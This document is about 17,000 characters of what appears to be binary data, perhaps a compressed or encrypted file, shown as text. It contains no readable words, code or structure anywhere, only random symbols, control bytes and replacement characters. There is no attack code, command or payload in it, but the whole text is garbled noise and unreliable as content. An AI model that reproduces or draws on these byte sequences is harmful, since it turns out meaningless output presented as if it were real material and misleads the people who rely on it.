�`Dw_��q�qQ}q�E@�q4�O��=��>*V�1b��6�Y�s60HZ/�6�Z��?��1�Uc�!�7#$�4JBVv;r8QembAX��S#hK/��u&d.X�](�BCBf[p_(��c�e����*!URY@@&��#�Q�+lv+�Ss�DGt{3 �q�c����`�G):�oS�wd�Ti�2NarkitM��B�qt �3I�(@�P;���jy4+�5g>Dz��azb��[�i��b@`$&&27VɁ&Vt-c�l5�t�� ���ĘW7"e��K]~�2B6�T�F7T}rI�o�s!z��uG�+4�3+ϳ�!u\ʳ*��x)�' p`BHeN���t��i�p\ ��=��%�1��'(>WP�O7�(q%1�QX,"q�k�EV���&�t'Tp!xQ��s�UgҳWS;,�J�~_�@�S�E��I�%L�dĘ.��8RK7r�_�K� ($�C�~a`B�<��d�n�j�eQT�p�'vǉ6�xGIM3U&q��;�a�|ezI��C,3=�����`��x�G�aUR%��z�z��Kc6I��K�b�b�E[��|6_�Yq5�G[W�b�dN���2!;�Tq-ȵ�E�"�n/��L�����G95�@�g9��P-IR�1�)�~���Mv7�*1�qU%��y�U_���`��W �*�IX�2��Xiv`��Z�_~���1���nuOQE��x (Y��"&Q���|��4�{k[�45蠹765��#�\m��"!or�dC���8d�dK<U8!b\Oќ��V}�uµ��V�T�� ��AJ�!��)�]����"��W��fs���1{�lH@P�rء���Lچ�؞�_�1��(<�=t�q�fUA�o��%�as�esk���Hygw�Qwoz���%w�4���lCc��;�G}�c�XG��=2En�E�vV��HhT���0UI��d�$�\&j�8r:��u-�8��}-A]����}�#�>h��Fm�H!�n;�'���9�?Qc�چ�zN�<�1�fswBF7ϑiR5I��k�V RE�� ��=+����V��x𚞋b�f3#�:�AzyGh*h�L{
�cG�X)�;���!��ty��2������l".�.�u>� \�q�cJ8	bnR�}#�@�e4�Ks�A²B�S���R�Ӫ����f �����F���*�TEy�V����ٟ�q�1�%��a��;F��At"Q���Q�(�)�!w(�a��z���R!���Uy���GQi5��5Ic6!�����4�S$.���Φ-bZr\�B�;bA�g7TFTqs�*A��J�b9��I��$��<!�u�' 秄�x�Rr�e_�A=��2�&t�y��*�$�ʣz�s��hO���%�zV��nI�Α*���(�hI��a���b��VS�_"�*�x�8��x\}����ղd֢"4"}{�B�[�A8�&e�%d�iBx�@0e"Zƿ1��jFc�!�<q�<a�GgYXZ�<gO�*d<˛zl<r��W�%�W��3��=P�=NR�\` ����G k��0�w��*��D��!����AX�=��6Ƴ�=8(Y�P��$�����b�'�jz!��㋗�U�2I/�I�Ble��-Cm�3��P"�!/[��T��Aå�����$;��y~N87��%�2�ZP8�:6��P�MچA�(|rG��^k�k�VC
�n�w�Ph�EbtE�2VeP�ڼ��2���A�שi�$&�Q(� W������������˪Q��w�:�Bj����1Ӥ(���$�>�L��&��yS.��%z��l1�A�	v��+K�rv�����!�? �hň<�F���J�R��I^�r�4�ل�\�wg��N�T;^�g���fC` ]�yfڒTt��lf��K�p�@ �fwN" �jE~f%Ŷy���1��67�=�,!;�a��UP!Q���őp(F7[!�T+e�� �3�!��|�<����G.¥_�(�@*�e�v@gGw1��)�P�A�kl�E,j��2��*xv���d;^�x �s�`�ƞ�)4M�[�%�DMt �#����qpv��6N�*�aV��HMv�>%�k��<��C|�vS���n�����>wQ%HNr�g�I�d���R,rI�u��A���&��4"n7R}�"���:�})�FB���<��ǋz��z���<ȅ�nx�}�`:��ӟ�(D4Éd0�B�a��� 2C� �u�8��M4'���[p�cx&bpVd ��8�V]�09-��hz��}�5Vg�Kb �H!>^�k;���`t^��=T�q�'>�ca����K%n]\U�8���R��,�Kq�l�-'BQ�c�i�!�)�$�U�G�sYr>��h#��a�����='�����!��)�~�}��D�2L4<!�C� !n�� ���/�ӈ��al���ks�+���k5V&�^��3e�}_K�͞�Vw�p�����"�%
�!��3�1[�����d,��Y�O��(De�����Gn�}@HŜE���u���U��E��k���U��G���H]� �P^��������8��n�~�Mt駍ښ�r�A  ���w���1p�*9pk�����=<zqz��Slɓ)��qtm�@�!��1�U����EqjH�r���P�dK�I�B5!�r#E��l -�L{]d�	}Yq�7j-d��(�S��ؑ���&��iY�e�ud�h�P�Qf�2k�D>'lOsr�P�k���=�N�]�c� g���ʖ]p_�M�'���w��M�״+��T���4�1�#�nߛ#�h�<.�Ca��諯_B�X��V�<�dR��2r���AKQ�/�.ע�T#2aƸ�)�t��[��T=��H���%�Q�hd��gy��/�s�d�dh�|_�p��@'"�� ~٨-�}f�~ �����\�[b��c��~���ch���-��$��A��CƠ�&)R�ƅ���<��^>~����ǯ_�{7��I�_��A�$�0?}�ڬ��4�S�OiF�Z5�L������&ϑ�@�s߽}l���v�2���ۧ��15i�E��ﾳ�������>�����KFq]~s��%3����H+�KX���h�����^=ԥw�go�`.s�[i����~[s�Ǜ@�.�E�A�.[� G \bp���6Xq!�0b�����b�����ОJ�+��H���$�У�o8ˍ٧{��ɒH����/��b�J(�f��&�§`���,�h����'�3jR,�I��*���A2�B�*�B��,�
�'3�"C�.5��K�{�轴��-6<�Q���.}�R쮤�lJ����6>���-�L ��RC���N�'�3��g6����,��%��SN�@�"��M<4x�M?���O!�0�% �8������pN�"�ӄ��o$O��G���	�(�rڇ���cV8������BW4�)����E�,$6(E�i�����ט��2,�ʦ/{s�øe�2i�+4��,�K.��,.5�.'1�R.����2x�+.Ѵ5�K�FC+��5{�(�L3Q�Ga!#f����Hd<G�;�%O;Bp%�4����S/Z���4.�6����.�Y��
,p�KB(b{ӊ����I�|b�b�����=,�1�U���&�cz6(c�2Vŧ�"j���~�����'���[�v����#G��,���/2����ڕW1��rp���o��*���8-�4�L�\�I[��YK�8�0$�4�� �<�Ԯ���Y���L�t1x+h:CW��f��Cw�,*0�ӛG�$�
O�e�~S�iz6�"���.,�g�6S����%�ٮ����f�&��W|�m�ꫭ&AF��K���ȹ�\_���������18���U���m}y�������`��i@��u���Q6\�r?���H�2$<����:���gM�yb3��6��n�ó���D\��'B�d��a����TW���p�4��$j���=�c���k�?~�+�k];�V=f�()�J ���D����b��eG�Ba^(�ǡ�_��암���1�ʋ�4�.e+Ie���,�ͱ�L,���Z��l�"nڒ��TC�x
h|u�6'I$O��OA�P3�-1yI<�`��3���ID�'��N��G�r�6�� 8QWC��x�&����ղf�ٯB�L���-�-+�Q�V?ib����HG�da�ey�+3 <�BU9��2wic��R"N.<9'���`ij�H$�,PH99Ґ"�6��4�+̈́��ŏ��t��ȟ,uTC��6�{1M���Mq�\���٧�\ǋPœ�:*�g�(��#��4�dw35�!�Eֲ���O��D+Y�߳����=E+-"���UQF~.x�����? �����R��� 2\��a:i8�5�K��K��K��0�����HC�_~��oJ�{����=�k��
���rQ�${"K��� �,O��S�C���Cx(!ݧ��1jn�6R���a�7ԇ8C N��ǐ���v�)�V���{J��{����z��1>�kQ�F,�r-Z�`��%| 0.{�L^'/�]i1K� ���vR1rË���Ę%oқR�0{�'6bm���F���m�S�	�� :���C2�=�yg�ހ.�]�e����T�㑜��s*����uŃ�X�<��B�>���?���6ڣ��^TF�)�AҒI\`��?��~��ю�"����c���z�Ăy�ߗ��
�H]J�a@#8�F�}i$f�f�/���f!YX�"ݴ�{�_\�ʦ+�B�a�x�j��ur.�I�̋�iN��jxU����t95��3T�B�Eܘe��9 Y�`�m�c��6}�M6�	#r��PTЩ�n��^󻖙�[��oT�_�I�\��q�g�����呟J�j�$�/�=\f��Y/mZr"�KeoSԨ5A*M�J�1T`|؛�9�R��40o(*o�:��"p��5��9qPB&dm�0O�)��;m+_G�H�7���9���m���0+=�'�Idyr��G����+=� ��,�z-��0^�-X�,A���඗�0�G�IR�F�?����ҡC����Ѷ�Q*�Bϙ)Ŭ)�t;���4�I��%k}�����,˚�)$�@��SSs�8� }i�T�4oN��x[xŅ�B�¬u�Ox����n��L{���n1��"
����~6Đ1F~����Wy����ڂ\��ĄH�uK����� �#���-H�,�Hr�r �2)Ѡ��3�B��0A��r�-y�ճ-B�����������ࢦ'6�#0�;��Ӊ�	��	vʮg�{�@7���L�.@f#/1��:0+�3��>pӶ싈qc*�P;$�x�8�hQ���z���9À*#�����
�3���$�,F�?qi��i�V������<��4��vA%�9����!�ϩ�z-�x)ڲ-�x��c�9���j \�]K�������	vr�h�T�"�ཙ!�-X�����ՙ'�����2�7����n��-[G�� �|�\��(�ɯ�q(��+~�/qğ	��(}�/��+>���#8�����q�ÛG� �<"�$�+ �B�S���5
#� �3y%�����)����0-�ؖóG��ؤ�@(�A�ؔ�P�ck�S�ш��|SIu1#���~��K�!y{�z\�R䔇p��¦��h�e�>o�����8�� �:��ml��{����R��a� #�ky���'�������:<Ƌ�S������,�"�l����ĩ�� M�<�P��2	��d�;��;L�[L�`�TJ?��AGyB�:�b��ދ���
U����	<S�)�����2�D�%;�7�*��9%r� ��`F����bB�D�� 3�,7�ʶps	u�JL
�ʣ�#��~c?}��ī�2$��3İ/~�	7�ȿ�ʌKE{
���J<4&i�K۴�L��|��Fd�1I�O�D]�-��z��쬾�ũ	~ɭ�@#��L�ȇE����`����Ж�uI4�Н�	"�2a
���:iS�6�H�f+J�>�,J��5 d��7����.��5ؐ�ӧ�bCnC��'<�����x�(��N�ɥG;��Q�	��������R��0��ԼK˿�:���ڭ=E?x%Y"9H|�m��أHʑ����	D�A�mو�cE��)�t�P��y�#c��SE|؞�c�5�2as��t6�*��"!��r��-+J���c�Q곏q#Jn�1���@������~J�r�� �;���j�CzxϽ����z�N@<$<�Z�/a(�ꬎ�KHo�O<�-\���#GL-�9���tQ������ˀ����h'9��iz�,��T#5�3�	li�����-�ٰ��I_�o��c����.�c6�Uq#7��0�7X�d�	�T�c��)�f�;>�C�ʀJ�h�֩8�����<�=b 
�8��x�	�{���8�4:z�:�@�y�-1���+�r�W�����q�TT��aкX�@S�d'8	�mI�ď���P�kI�%�쌕#����MQ���8R(��.+�:��I���1�:&,;ctF�
�>b�z��#
o��~���(;�7=Kڰ��Ե+��ψ�����H
������=�-G�OCS�ȸB|W�L��,��
�ӰW3	�|M<@Ƹ5���ۤP�U��L�
��;�]ӈ�E�P�	��V�$	�������ߥ�� )�*&��E���5 ��-k����$���M �>�
;�j��<�C�3iQ?��pT֮�+�3��҃zV�80ϸ,D�ڷ�ZG{�x}<����*�Qb�M�![�%9�m6H�1I �hHқ�QT��,�i��p,���=_s]����Zؐ�P�����NL#�u��=�b��!���	&�'���J)�εE'��b��A��XƭY��B~㧮�?c0oԳ�����d��Q��-�ʠ�p�ʡ,Lb��[����K��s<��-�c�I�&nb<H��������,���034U!;�Ou�_RE�-�"�P|�Pu	U�ɔ���A�Q� ���B誾�jF�$+��q3+/�ѡ��: �7 �a�{h�.�BRھ�7f�ٝd�,i�R�(i=%A�n[��Z�*�ȂG"�Kxa��l�^j�L�%��8�������@ܑ�X�Hf��b�H�Ǡ���NQĮ�m>2ޝ9N��{��ՈW�4ՏARu���ɲ-03�x��` ������
7�3����T�/�\z8V.?/G>�����ñ�/ċ�JS�(�#�P��l���h����`dO��a|�� ^S���^FT��2�^N����X6fd��b���.߮i�c�!�IX���Չ����ˍʟd&c����PgB���g�&+�2�#�l���Mf�g!UFb��3 ���/�%a��;���I6�А
1���3C�M�@K�ȶ��L+�{4���G�h��ua�m���aб�{���ׄ��r��Om���/�b/np���=��f�p�3��	g66��8F\-��AE���K�@�7��悛1��FY��j
ֲ\�����V�%0��F.]�������+��/�-e��}�����4���(�R�)�<ؤ��,���h�y���:����; ��x���,d��v�<7�,P�>ׇz2�Ir�� �����;��#$	�K"7^E��.�!�t\%�kk����� lZg ��?J�#�]�6e���.K';�,��bu3cm���?e�7+��z�g�F��u�$(��X���6�{8���0��Z�/��<�������jK%�b'xs8O����-mv7�/��??_��p���zO}�fD�FJ�+jmY�I����^g����uu�Td� �I��.����`���Z����� d�\�:���x!��7As���`y��]�+gY?�
K$�3�튻�df)��k��1?���P<�ڰBۑ�(���Ϻ��8'�W��pEO�;H�W����v?_xׇ궣����(����,�#�]��d�z�ȓ�!���%���!����p��^-�J? �o�ѥ>��Pn��g D�B�	nB	κ-�U(<N�0#�o��}x��%�-�'�/�������oVL���[\e�
�<˧��	<�0ߌƨhD�+��v�Y0�(����d,���@LGL1;@ �	�.`�$�y-�H_�R�5�w=g�/f�?/_Sʑ�@��T:���RK�n���'�_?|"L�O=]ңw��@��oț-v��IrK���u��N��'+1�ŀEz��t�yQ�M�7Ib$IP'�-;K��)� �����c�_T|���ի԰R���GF�>:d���Gv��|l�a%��.^�Q�w�\�k�
����{���)�7U��1Q��S�O�}c��W�M�zaB׻�o�i�P�!�O�>}���ٌZ3?5��վ��q�{�$�$�w`���۳/{�������ʼ���;�,k���=���ӱ�i��lt�~:�Y�#�k��KC	%D QH�ПFC � �p�j��6Z=���b���I�T�L9U��w`�o�3�L<-�F6E�X���V�m�}Yq�]e��Vza��Yu�5��UN)�c�яbTy��������FYlSY[n��V������h���ڝ�ͦ�eeJ�Ok����md��X=	�6�p0)�\ApQZc^��'z�e�Zי�w]��]�����ijY��jS%@RAO��QF�D�? �C�NJiD��)
�r�Ǝ]"�ap	-v'c���,j�ޑ"S�*U�G��-M7�T�R�4��%�Vx��U�B�%WT�N�W�di��`x��$`p9��T��U0�Y��\=;�bhζOe����>�&ۛ!�&�b�E��V�\z�k�\��ɥ-J�=��$�v�Ji���Z����>㉧�Ѥv�F��m�4?�!���?�6mS-�[?	��%���v��S��X�a�Yr97�bޓ��a���o�SQ%�H�R���ML���/~����P�U�YI���DN�$`M
���x�E0�Jf��T��^�n�Ap�Z�޵��'�inU?��I�t�C�bs����],ʶ��X���Lw$�\�Q&Yk^yl�v�����M�4��=��՛��}���ݏ=J���*��S}�SO�E�I=�0�2��P�@�iG�1�c�T�X=�6���d.��#Z�L����F5��_N�}��G[��X�2�а`N����"ϝ`j�W�ֺ���Ie�R>NӐ�cb���B��yl:�[��Df���n��M�Rƞ�D�xN\b���8]M|���d�}S��D�4�����:_���e*M�A�iX�.t�'y$R���]��\%�U�5�4�n\B��4�]m5��E�(�o%y���ב��2�q�Q@x"��G�D��zǝ�i����V��L����{<�%�erg�W�DG���-����>yJۤ�R�Oh0��,�)4�)��xg�@�c�Q�o�xE4v�z)q�Js'y
�5T�Z��Ǖ;*}O;��z�A�O7��_B�`��� ?�(�f��W�Hr�������'����T�U�-c�=^��Z��j{���B�  q�X]T��~��^w��Rs(��+�iI]������f����0���*s{��̸�L��s��2��7�.4bb��X�2y��؝BӜ� �%0�q����c���B��G�RV}=��b���+����4���m ��Ϯ@���$`k���jV+�e�g,k͒�:�3��2�J���#��	/#����Z�Z��ҩ�a^��V���n7-��V�b$��5H$]_��LinM@��>E%��:1#�D��G����l�8��v3��q�P=�  &
~c>�4ŭ�AU�Ӛ�P�珩��>�EG��ȱ�t�����W#����f��āK��s�2U�2Q��[2C�	[�y,����� qt���Lt�"b-�5�?:s�6�/z�̔����t\�KV�{)�`�X�����m�:F��8�)
�W�#�b�J�7|k��Ŵ�����'�-��S��ѪS>}䁡y�N��0�2�sG��7H��i*����;�����J�M����y2}�Lm+#�7��t�e:Lq�-��ubڧ7"B�GaA��#.�¸�D���h��°޿����sw_�L(	F�P��x���l^�ƈYLp"')�3�9�ۄ�΄f�g`���1�f�y�S:���^���{��uڇ��>�O}�~hC��jMRh��F�u�X���>J��2p�enul�k3�rj�ci0n�X�U��X�i;��m!9R�P��,o�.w�a5ז����E�3?���8�;�9���6�e��tFr/B��'�Y�w̛�*��;?��3Y'��h�y��S�����z��`o}laT}g�/OU���r���������L��,3�D��ӎ�Z������tA���z�dN�Zy�=�Q���A;�rK2�;ИX��RN�.9�%�B�.���n��E�XE�����c�
�v�iC�)љ�<����k�e�M�8������c<Q�(��R�JcO���9�q�dϜP����Y�˝"�Z|�
NVy�Oyl�chJfdJ��Wĝr�K}��EԄ~p	H����|����TlL�����G�<>Hֵ��_�,UĔ}�F�_X(�tY_PF��ߎ�ێtB����ߙ�_�tӕ���и��BT��p��D�UƥD�g�Ɯ(���ē^!�~Lh	�1X�@E��(��\��Yx\�mG�L�
����TBa��W���V��X%9��M����XUئ��D/����#y�,E�VN\G@�S�RX,��P_ɽDP�Q�[�[�`E�����#]w-S��P���9����Y�cm��W��8^�5���=����m$b��Kh`錢@�K�ɪ�����C��� ��`xd��)M�h
��\���V��T~t���Z���,5�	�D�SME��P�N��k�W�lT�X�E�P	E$�=�HTԋ�4���Eb���,�IiCԃIq>��V~�Wڃ�W�Y�e��@��Yl�Ti��|N<r	U~�ot��!����\�����u�Uh	�B�S�	�]��ϠL�x��D�ʕG
�"�ed������Ԕ!L�d/��hI�P�O�DD�`�]� 5�tA��^Ofg�Iv�f+��v�$z�c���
��J	��8�R@�X���x�XWrAC0t�v*���U�T�PW @Xd�C��{fA|��U�_Y��}�g��EY-���mTF�}Ō��U�\'	���Vl���Ldj��4�ic��m�ԼFʑʩd$"|&둢BY�Wp��Qoj
>����2&c�d����C�"O� 1���������F�O�.�E�ŁLى� =��>��{�A�A�l)�ri䁕�)�b�fp��A�{�Z���|�)��g���ũ��=XX���g��y9U�	���b�F��ڐ"`��'qbR�ŉ�k !b��ods$h^�eO<�QO^GH��(~��}�F��Ӱ��9f[Z}%�@�M�!H�VFȈP�ϋ��f��g9��h�'��NT��<��K�:�t�G�gx�
HWj����8�AT���� ���+��+�.�"l!�)�Qp�`�!�A>�d���v�_a<F�0�JF�mŠ�l� �6b��I�[��b�ܞl\�"�b9Gr|la��C>K=�ɽ�	^���ʪ6z��`4�L�����\���l��(���=L$�JTNf�M��Q/ZFnd,[ 'G�KA@NN�at&�N���#����J2B @ٖ�� $�m��ٲ-  ��ES��Qv�����Y[~:f���C����YH�%�b%,	�΍AυDX���\�zD]`z��_^b9�?9��@�=|� k���C�Z˒Zy|ڨ��x�X��)]M�5aƘS=܇��*}@��T,����c��L�f�1+ђ0�	"�j���Mx"Ȱ�i>$� �.mV�EЃ �-پ�٢�ْ��:B4n��Q���çe�Y����+9�w��J.B,FB@�zl塒bX��\Q���dR^Qp"�@��zƄ�,���R��Tf�=�!��zhF��F���f�ܜ�Nd�<�-fݭ�-���d�N ��#O"�0J�O�X� �c�ُ��"�\�����=4�s�攍�Mp����ۢm�-3�+��L���쁙^���Y\�Y��]ܑUʣ{��cTH�  ���'�	��c��m=]�F"�	��j��rx�����Ea�nEʦ��nh"ͨa��]�����tOu��>�A� _k����Dޒ�G��e&��c+F��
����E-�sr��� !3ޞ��X�Q,�s�K?��(�1�~���AN1Ҹ�p�9�䃪����w�V-LT�8���ؙ��'���n�@	�I���g�\�D
���n`�����ce*�h�da2eadh���M�y�$h����[�J�P�r&�����%Jp�x��*�N���j���T��I[{�����G�g��EI��8����g3ܖ-/)�+��>�it�"���/?n��� �,�J����ƹV`Xtt�l0����<�MdBau�~�dB��'��O'K4�E�y�Ɏ@��[%�4Y$���n��0���R�D"@=dGH��OHvJ��f�*�o��>�&�FG��I N\�	���hH?0ٷ���Q�S�Ad��A�1$���QB�Xa� ��|.ew�aV��T�]�q�`<	 2�anF�Dm J�ލ�Fj���$���F¦w��Q�2Z$o�$���*V�w���=M�yh|G�!J�&���p�܇$�(A��S���t&ifvXW{^����������p�^A��GK�D�"Nl_��Yf�{�ð5Q[��v��65���y���q�- ���4�}�g����Te;�P�羕Y��������(Z����t�<q�J!��Ւ ���h �=�"g�q�B�m������h���D�A��C�ĭ�h��t���Dt8҈XgǴN�f9є�$o/�hr����R�4��ȕ=�v=�A��=��N4�PEY(u٢A܅AyS�A4�l"%��+���HB���J�]hw��U&y�pe4[��cܘ����"Wre�^CkM�w=X�pދ�ħ��P��
��ʼ�b�v����4���h�>݉��pW-��ܯ�G�^���E'��IҺp ֬����M�h�Hl_��F��ỉx��N�N���}����(��=�� @��ٶ�-��N�R8ș�:?T9C̍��E�w�mMn�_��� �F��	8ɖ��^��hW��?q��SB<&qx��d</�O��J��`G�O�g=����9�ap����������3F��gc�k��D�A�R������#p1�?y`� bh�I~YE:����		�N��ϟ��Ɓ�j ���m>��#�E��t����!Du
�y�[;���8:�nM���bǀ�^<��g.� �A=m9�q��=s�=\���s�b<��
�
u{2�UM�n�;�����|��*�C�#p�?�6�7��z���F�}�.Z��"H� 9�Cf����|,�o�ȗ%��$���{��r'A�;���3z��z����h={	�ic���[����Y� ��lZ�h	��W���~j���O,=�`#ҳv�D.p���c�K?{�����x_���"��Ǐr>~�+oƼ�s�}�E����J�,�Y���>�����g۶�1�c���K��a�K}�v� �� 蒠K�.S�C���6l~5����_��ⳬ)/����Y�?�O|x��m��6l��O��)џ���C!�:(����'��4��()>}�i��H����`�禛jq$��i��l��-�*ʏ��Cj��������#����"0��
����1`-��B˞2�q+B�P+{��b���+�P�<
��;C�1��1��5+�������|���2|(sl���R[�1���66LC����c��׀�i��n�q*���d*� �4���bbM&�@�H>�̛ �<��ϼY͛P$ܜ�9^qө��x�-J�7B� ���JA �!�4�0��5~ZZ-��h���\Rm[miʐ�oo�'�>ő�~n�Q��-����
k,���i��Q�,Hڈ��,1t��6.��c�4����
�~�(���������t��N�.�L��V��- �R�b�Ji�7�tz�%ղ��R�Y�{�
b��>� �S����	&@�O�������k�֐h�m|H�g�RE��Tް4��c�e(!	B�!.���OT�#��T;4%Ml��K��� �^����xs�����"@%r����bJ  A+�8�p�)�٧��)��$ѺC�� 3�K��������1@~z�P���2<?k��6w��b��S-�G%�UbTQ�v�9�%�4'�T���;��.�'
��f�6'1�J��*��k���zf��n�Iʊx��YF@t#��B�f=�n!��D����|�B���IPR-��&���R�!J�K'�I*�/�DEFF�׋���2܁/b�J�(�D.-iYS����#T)>���� ��X^�h�#� ���PB��p\�&��6��3vʣ�$c�>�$5rHfƑ��4���l�I�lc�h	�xV�O���CC&����4j8��������YϭГ?��F�+U�zf���� 
A�4��@+"Ҋ����˄#�\J���kD�2�NU��r��v´ �.*��WT���0\.GY�W�8B�PL>���`)13�d�!O��E+B���G�2l,m@  ���ys����$2@�d+��f��ћh�;Z�Y�����lP��:Ě����3�m�R���b�)���w�Q�Z�(�S"�ժ<|����j6�Ϊ$���Sh�_�-m� �@2���,���"��Ȳ��0]y&mʧ����&��%m��3��%�YQ@K��FB
ttD��-�+{!�A��/�8�jA��2����[�HK A7�K�^�����c:D�)�!��Ao��]Y?.J2:�LO�ى��!@����J�Jrv�*rg0D��lH��z�>��dc����ك \hZt����ֵ�"���ȃ�V�穩z+��"�^��W��.���!$A�L1��$fp
����������U��'���U���ܻ��9K��|:X.8��Y��:��8 �C��5ow~ �� ؃��$���tz�І��� ��C�DQǨ�ȯ�(�,[�n���]c(D
�1�F��pR	$G\s�E^[�=6�)�l�*���њk���<�ч����5��U%�.k�����ъ?��!ྥ�^����e$q�jN�`]j���UL��mZ�#11NKBW�2�S~���R;P��\��=���X�GK���*F�������33.�ܸ�;T[,��A���6�V��i�(*��M�i��S��f���Pּ����g��v��H�X��*s}2	G�⃵��Ӆob�W�j�pe"V�����ڬh�j��(�-�����L�!ɪ�CNn�\��[4s�
�ٛ��F4;A�)��Ez��(��7�.NE*��S�6�ַ�J�Ȫc3�QH�H�<�r��|�]�@�v �+�[��D>��#e���Ѐ ���Oq���d�J&zis�c��C�#9��`b�,��6�>\��0�q�a�Q������םZ�Sa��)��( �f�@�ea�Hz6��ٯ)�64�S ���{k����+,B3��l��|�����1`q����)���-7��Z��a��u���.��9d1#X*v��أuuQ۔=�}T�P����7(���+���@�^2ɡ����B&�ʭ��m��mP·|hP�l?f9���B��~���� �8z�&��6	������S�Û�B��kPl�f/�ڃ=�C=bO=|�Z�J*���k'���tK! ��!��Ѧp!�d,~M�� B8�ӊʙZb�.�gh�Wx����.�mPE�44D������SЩ)� 鄂����G�B"�d�(F/� � �y��F�b3a�$����2L,ab�� �N)�"7���y�b)�D	�e�c7���F�4d��Z��j$np#��󖉆�).�#�ď(�����ɑ��X/lhE�`��.d5n�`M�O���H�%o*-�4�A"/�"0dǦ	Oȷ�I_h4����M�o{�eD���GPV����|�),�r���ᬣ+�G/ c� !�����"�"�����bJ���_�H����Rf���6 �)��ú�@ *M��,��`	�K}�n7`#GQİC17g�����܇78o>�T+����&�6ʥ��A#��aeR��
�:b��&G���	Ѐ���@<��� �Ү�3��R��p���|Vn�f����*'�̨��>�����ޅ��֚���'T>؈$�jl���� �v��F8��d�_@�K ���"z�P
e}B��G���&CFMr��zJt��E\虈K��Ft��v��H�Z@"~P�7E^֌1����r��Q�MC`�V��-�K0�V^qj$(� �֖���m  �>HZR��b��?t�r�>��>w��؆1�"ٔc1����qtn K�c��*��/(�B���ao����(���L�J��5Bq		�&q-���`���tm%�T�C?�Hh��ld��yZ����Є��i}T
9���l��,�PB���QHi$`h[������@���r�#�"'�e�D l%��<��BW�q',i���]���!�%A�Y^� B�	D�i6�ND�4h)	�R��l�qPm�&�0H,@�cE3,:6LV�c?{b Q�b� �.�^'�b'�O* ���"g,��"�|7�,I7�g��F ��A���N1���ypr)nG�h�g�;��zs}0��F�VMU�è��vF�J���T�1:��)X��r<HV� -�r8^(C�9�H������YNn/����Z�EG�-!tgB����s��&(\槅l1�&�]�Y��v��24��E���H�������N�m�(Πu�i$��b�,0u#\�Օ|R�7�F�[.��Bm�T9�1V�c��(d�6�(��5N�)S*7L���ZRCk�Q�pġ�*� 8E��ZDר�6:�CD��&��L<�2#R$t��B.��	 @���mR�&�p	�<(�t'B�ÂBm���,(�R�2�:��>"�[f�|�4��DA�D+.�'>����i��G+F�A67C3��^�5��Ȉ*��.p�ܭ�hc�>'j�S�0���+J�܎q��6��)��7��QZJ�L�+���r�fFp#���Mi��'p� ��E�����&=��a7>�Õ�2V6S�c*�1���@�X�m!�� *m� 2e�(m(hEJ�Tq$�:%��!6��Vm���>Q)N�X�h9�D�1�F��_K��΀`�b��&��d,�� �#��ZE�I߂:������T�0�̘"�4�m�O�F�TT�g�b)M�Q�n�cD��ՒN���9	4�C/�(r.U�xR�sPӲ�Z�}�>Fي�bv��@&A8�Q
��x�2V7��hn��x�)�5�|�SNwV���$l�|$�F�m��x��R��~Du�W�j+��`�b�DRzC���P�{��TB�O��5rB�����K:��E�<����̌F�? �T^Rs��ʰ��ND5f��B�K1�wN����X�?VMC&�V���@-Y�,;�[x��4�m�
"!��t%Uo ��D���d��p'�ʪx���E�B�1̔�asߪ,C�>x�1��!@W�3��E�r*�+ F�V�"S�J�bJ�`� �~7ǧ?���b��T��֥��9Y:�z��+j�GT2���>�F��X��!OCq���T(�S�;,��j8G�:D�'�/�d�DT��t�aW�ri�^5���:� c��t�5@�o~��l�rn����Ӫګ\���ّn���+�H:[J'xE)�������9�?[G�L�6d���:i���aAM�K�O���r�iL�ܘE�r��J�rm�"��m�"���)�Se�9}*Ggf�8/��6��94E�hI��>����=�>�LlX�U`*r#�9��tL���E
���X4h����\cWT)YDgz������rR���m1F�6��j�m�i�����"ŋ%,�::[Rh%�,�u �-   ẹ<��z�<a�<Ne��/���(	���?�,��1�hJ�S�����B)���JG�P�>�����-�Q%_뇇<����IG�{�MR5XX�1��S�Hp��.3I;!�A����P�W�c:�Fx/7�1m��1�˦Q��H��C�Ҹpg)����T���XP��@|���?q���D�/��H$"z�<H۵�����B��ܙ���@�d��QbQ|g�ˊ�ѩkl#J��[�G^֤�t)�Pi0�+1�a>�j��i)��qxq %D��:�8}��V�9�B�|�>9p*���Q����=b;x��bT�A꫗T�n@׃�Q��@D��W�QD{�B�=�!2�{Ib��G�ix��Q	�*e4�>�r�@.'��W�w;��$-����gGF�%qv��-�O(%�j�G����Ư�<�IM��ry�X���� �^�P�5(Iy�gZ�8�-;���"j�C��p�!�9�����K�V�C-e/P�C�Ҧ]TgY��pI
1��A~I���'e:#�b�����u</$�JS�����0����h1���|�GT>�|/�тy����.� ��!�mʰ�?�ɤ�cݳ�C�Le���Ԥ�JT��E�"L��a�	�g��{l�Co�"?������"�}����ςG�c�|4�O�=���\�� A�.��h���Ν:g����;1�ջWQǖ Gv��c}Y��:5��|�z��okJ���������������������Z�����ߖ.���÷�_b2��e��/�Ŋ�(���FL=.	�n�߁��ꐾl�%Ǎ�V_T}�2�7��ҋ���z8yM�;A�~�*��/�3����@�8С��s=K��[g|�fC��_[D��K�*����ޣ�׆N�/�Ԏ��I�b�Q�y�5T�@�Ճ�C	��a��e��ku� bK�F�d��Q��7b|e�Ga0a8�-��b`�3	�o~e�w��3�s)iEd	�V|PŤUO}�OC|�\s�E�[Y�6�\r�%\}�EO��U��~��&�^vXF�V�dʵ=D�=�mRF���~"T�P��#H�v�a�f0���Qp���j�ip�ie�)�Y���qHJjj�=������=�z8�|���CH�GG?e�ő�H�V�E�(F}��S)��=c\��@v��=k��#>M��S����jDmFU�o#`XSM2�DOy"@�=~�vњ�u��S)E�$"E�UY}��Wd%V�mt�5�]u���^z�V]j@��􃘆i��j.Q��*r�g�U�`]�QZ���RygѺ������'M;�3N.R��9�ĵ�\�dO�����>�պ��a�F����ܲ��Ed��ٿ���/I8Y����\�֘�����m~2��!�=g5�FD<�5�=�$�>����,�7м��I��@����Q��� �h����|��*�UY1Y�/�]JS�x�c]��h{M���V_b���ʰS�ld�1�z��z����g�d��\�VB�JF�x��=�w�-��_�E��ܡz~闼n�.p�bγ�x��lH�[c��,��<�r�y������=���@xd,5��9� _�h|$�gF���}@nA	�Ӹ,�9=ѣ$i͏���PG��.X�?�L������%���c>#QS:�0�x�*�#���Ҥ q�7�0Yǲ�%���J��؝�g1�O�i��� �Y�	���b=��%s@��?� ;��Dox{��pՠ��-��d� /���6�[�>���4�I�Ȩ���mm/���-]$X�&�Vb�&6E,�`��A�*2�d��v��C�ڑ_H���!sy��(��!0�h��є������q��Q`����Y�ܢ��6�V�i�-;��(�HXa(WĢ�<i#aW�h%0]o.��h�'�ĥ{{҉�� �h�"[��N:C&�X(sW�xVʕ!�5�RZ��0�cg���)����l